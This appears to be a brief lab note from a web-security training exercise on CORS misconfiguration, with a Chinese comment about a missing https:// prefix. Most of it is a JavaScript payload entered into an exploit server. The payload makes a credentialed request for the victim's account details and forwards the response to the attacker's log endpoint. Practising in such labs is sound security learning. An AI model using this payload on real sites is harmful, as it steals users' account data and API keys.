 Craft a response
URL: https://exploit-0a2b0046038eb982c01d19bb014f0093.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
1 前面要加上 https:// 不然一直找不到东西，查半天找到这个错误我靠了
Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','0a100056039ab9f2c0cc199300400064.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
Store View exploit Deliver exploit to victim Access log